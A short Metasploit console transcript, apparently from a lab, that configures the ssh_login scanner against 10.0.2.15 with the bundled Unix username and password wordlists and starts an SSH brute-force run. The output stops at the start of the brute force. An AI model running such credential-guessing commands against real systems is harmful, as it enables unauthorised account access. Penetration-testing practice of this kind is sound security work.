 =[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 10
THREADS => 10
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.15:22 - Starting bruteforce